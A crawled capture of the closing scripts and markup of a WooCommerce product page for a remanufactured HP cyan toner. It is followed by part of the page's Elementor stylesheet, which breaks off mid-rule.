				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"8e83f04fef"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"57d65b5934"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"4930","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"57d65b5934"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"37179e0159","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"c7548b31eb"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ddf54c397f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4930,"title":"HP%20Q6001A%20%28124A%29%20Remanufactured%20Toner%20-%20Cyan%20-%20iNet%20Computers","excerpt":"","featuredImage":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/368_11zon.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"1460":{"name":"fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)","price":65},"972":{"name":"fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield","price":65},"4564":{"name":"Brother TN110C Remanufactured Toner - Cyan","price":193.23},"1448":{"name":"fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield","price":60},"4930":{"name":"HP Q6001A (124A) Remanufactured Toner - Cyan","price":130.81}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"cf97cb20d2"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"4930","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1768720609
body_size: 4295
content:
.elementor-10665 .elementor-element.elementor-element-eae0d31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-eae0d31:not(.elementor-motion-effects-element-type-background), .elementor-10665 .elementor-element.elementor-element-eae0d31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CAD8F4;}.elementor-10665 .elementor-element.elementor-element-afe70f0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs :is( .woocommerce-breadcrumb, i ){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a{color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a:hover{color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );justify-content:center;margin:0;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs i,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .divider,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .delimeter{font-size:9px;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb i{margin:0 8px;}.elementor-10665 .elementor-element.elementor-element-b59b897{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-f5d417f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-bb13b84.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .woocommerce-product-gallery__image img{border-radius:20px;}.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 16%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:16%;}.shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-radius:4px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs li{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs{margin-left:-10px;margin-right:-10px;margin-top:5px;margin-bottom:-5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider:not( .owl-loaded ){padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider .owl-stage{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider{margin-top:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle{color:var( --e-global-color-primary );border:var( --e-global-color-primary );box-shadow:var( --e-global-color-primary );-webkit-box-shadow:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );font-size:18px;height:40px;width:80px;border-radius:100px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle svg{width:18px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .onsale{color:#ffffff;background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:15px;line-height:20px;height:60px;width:60px;border-radius:60px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-direction-nav .flex-prev:before, .shopengine-widget .shopengine-product-image .flex-direction-nav .flex-next:before{font-size:16px;color:var( --e-global-color-accent );background-color:#fff;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-b75c341 .product-title{margin:0;padding:0;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:0.1px;}.elementor-10665 .elementor-element.elementor-element-b75c341.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price{display:flex;align-items:center;justify-content:flex-start;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del, .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins{background:none;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price .amount, .price ins){font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;line-height:30px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price del, .price del .amount, .price ins ){color:#88888A;opacity:1;vertical-align:middle;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-right:8px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-left:8px;font-size:12px;font-weight:400;text-transform:uppercase;line-height:20px;color:#FFFFFF;background:#EA4335;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-left:8px;margin-right:0px;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-right:8px;margin-left:0px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins .amount{background:var( --e-global-color-secondary );color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:20px;font-weight:500;}.elementor-10665 .elementor-element.elementor-element-247c724.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock p{font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock{color:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock svg{fill:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock{color:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock svg{fill:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder{color:#ee9800;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder svg{fill:#ee9800;}.elementor-10665 .elementor-element.elementor-element-1042e9c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt, .elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt p{color:var( --e-global-color-text );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button{background-color:#25D366;fill:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:hover, .elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:focus{background-color:#45B46F;}.elementor-10665 .elementor-element.elementor-element-62b1a10.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock{text-align:left;display:block;font-family:"Jost", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;color:#169543;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .stock{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .stock{text-align:left;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches table.variations{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .single_variation_wrap{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{display:block;font-size:14px;font-weight:400;line-height:18px;margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock.out-of-stock{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:18px;border-style:solid;border-color:var( --e-global-color-secondary );border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{color:#FFFFFF;background-color:var( --e-global-color-secondary );border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button:hover{color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button:hover{background-color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{border-radius:5px 5px 5px 